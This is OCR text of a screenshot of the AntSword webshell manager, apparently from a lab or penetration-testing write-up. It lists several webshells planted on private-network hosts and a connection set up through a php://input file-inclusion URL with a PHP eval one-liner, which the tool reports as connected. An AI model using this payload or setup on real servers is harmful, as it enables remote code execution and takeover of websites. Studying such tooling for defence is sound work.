 中国蚁剑
AntSword 编辑 窗口 调试
BugScan 插件 MS17-010_检测 出网探测 Redis 管理 As-Exploits 复制Shell配置 脚本执行 生成 Shell Shell配置导入 存活探测
数据管理 (5)
URL地址 IP地址
http://172.16.12.2/e/admin/shell.php 172.16.
http://10.10.0.4:7777/images/8406c8e 10.10.0
http://10.10.0.3/config/bb.php 10.10.0
http://10.10.10.5/images/up_images/2 10.10.1
http://172.16.12.2/shell.php 172.16.
添加数据
添加 清空 测试连接
基础配置
URL地址 * http://192.168.11.3/index.php?page=php://input
连接密码 * <?php @eval($_REQUEST[1]);?>&1
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
分类目录 (1)
添加 重命名 删除
默认分类 5
成功
连接成功!